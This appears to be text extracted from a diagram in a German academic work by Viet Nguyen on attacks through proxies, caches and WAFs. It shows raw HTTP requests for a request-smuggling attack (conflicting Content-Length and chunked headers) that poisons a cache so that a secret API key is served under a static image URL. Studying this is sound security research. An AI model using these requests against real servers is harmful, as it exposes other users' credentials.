 Client
Attacker
Cache
example.org
POST /form.html HTTP/1.1
Host: example.org
Content-Length: 44
Transfer-Encoding: chunked
9
smuggling
0
GET /users/apikey
Foo: b
POST /form.html HTTP/1.1
Host: example.org
Content-Length: 44
Transfer-Encoding: chunked
9
smuggling
0
GET /users/apikey HTTP/1.1
Foo: bGET /static/image.png HTTP/1.1
...
GET /static/image.png HTTP/1.1
...
HTTP/1.1 400 Bad Request
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
Stored by cache key
http://example.org/static/image.png
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
GET /static/image.png HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
Viet Nguyen
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und